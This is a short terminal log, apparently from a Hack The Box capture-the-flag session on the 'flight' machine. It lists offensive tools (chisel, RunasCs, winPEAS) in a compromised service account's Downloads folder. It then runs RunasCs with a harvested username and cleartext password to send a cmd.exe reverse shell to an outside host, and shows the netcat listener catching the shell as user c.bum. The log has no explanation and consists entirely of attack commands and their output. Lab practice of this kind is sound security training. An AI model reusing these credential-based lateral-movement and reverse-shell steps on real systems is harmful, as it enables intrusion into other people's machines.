 Directory of C:\Users\svc_apache\Downloads
competitive_-
05/07/2023  07:44 PM    <DIR>          .
05/07/2023  07:44 PM    <DIR>          ..
05/07/2023  07:21 PM         8,676,864 chisel.exe
05/07/2023  07:44 PM            49,152 RunasCs.exe
05/07/2023  07:07 PM         1,969,152 winpeas.exe
               3 File(s)     10,695,168 bytes
               2 Dir(s)   5,107,789,824 bytes free
C:\Users\svc_apache\Downloads>.\RunasCs.exe c.bum Tikkycoll_431012284 cmd.exe -r 10.10.17.90:9003
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5fcc3$\Default
[+] Async process 'cmd.exe' with pid 3720 created and left in background.
C:\Users\svc_apache\Downloads>
[sirius@ParrotOS]─[~/CTF/HTB/Machines/flight]
$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.187] 50156
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bum
C:\Windows\system32>